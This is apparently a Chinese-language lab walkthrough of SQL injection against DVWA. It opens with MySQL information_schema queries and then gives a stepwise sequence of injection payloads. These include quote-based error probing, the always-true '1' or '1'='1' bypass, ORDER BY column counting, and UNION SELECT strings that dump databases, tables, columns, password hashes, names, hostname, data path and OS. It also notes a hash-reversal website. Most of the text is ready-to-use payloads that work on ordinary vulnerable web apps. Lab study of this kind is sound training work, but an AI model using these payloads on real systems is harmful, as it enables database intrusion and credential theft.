concat 把多列结果拼接成一列 中间无间隔符
concat_ws 把多列结果拼接成一列 中间有间隔符
group_concat 把多行结果拼接成一行,
1.show databases;//查看所有数据库
2.select database();//查看当前数据库
3.select schema_name from information_schema.schemata; //查看所有数据库
4.select table_name from information_schema.tables where table_schema='dvwa';//查看数据库dvwa的所有表
5.select column_name from information_schema.columns where table_schema='dvwa' and table_name='users';
//查看数据库dvwa中users表的所有字段
6.select user,password from dvwa.users; //查看用户名和密码的内容
7.select concat(user,password) from dvwa.users; //无间隔符拼接多列结果
8.select concat_ws(0x7e,user,password) from dvwa.users //有间隔符拼接多列结果
9.select group_concat(user,0x7e,password) from dvwa.users; //拼接多行结果为一行,每行以逗号结尾
https://www.cmd5.com/ 加密算法进行反向查询
低级别-
输入 1,页面正常回显数据。

当输入 1’时,页面报数据库参数错误。如图所示,由此可以判断此处注入类型为字符型。
根据报错信息 可以看出构造的闭合条件,可以看出多了一个‘

构造万能密码 
输入1 or 1=1 没有列出整个列表

1' or '1'='1 列出整个列表

输入 1' and 1=1 # 回显正确

输入 1' and 1=2# 什么都不显示
得知 构造的闭合为 1‘
首先判断列数
1’ order by x


得知有俩列。
-1' union select 1,2 # ,
判断回显位置

显示当前数据库 -1' union select 1,database() #

爆库 -1' union select 1, schema_name from information_schema.schemata #

爆库 -1' union select 1, group_concat(schema_name) from information_schema.schemata #
拼接多行结果为一行,每行以逗号结束

爆表 -1' union select 1,table_name from information_schema.tables where table_schema='dvwa' #

爆表 -1' union select 1, group_concat(table_name) from information_schema.tables where table_schema='dvwa' #

爆列 -1' union select 1, column_name from information_schema.columns where table_name='users' #

爆列 -1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users' #

爆字段 -1' union select 1, password from dvwa.users #

爆字段 -1' union select 1, group_concat(password) from dvwa.users #

concat 把多列结果拼接成一列 中间无间隔符
concat_ws 把多列结果拼接成一列 中间有间隔符
group_concat 把多行结果拼接成一行,
-1' union select 1, concat(first_name,last_name) from dvwa.users #

-1' union select 1, concat_ws (0x7e,first_name,last_name) from dvwa.users #

-1' union select 1, group_concat(first_name,0x7e,last_name) from dvwa.users #

列出主机名, 数据库路径, 操作系统。
-1' union select 1, group_concat(@@hostname,0x3a,@@datadir,0x3a,@@version_compile_os)#

列出数据库, 当前数据库版本, 最近用户
-1' union select 1, group_concat(database(),0x3a,version(),0x3a,current_user())#

中级
查看源码
$id = mysql_real_escape_string( $id );
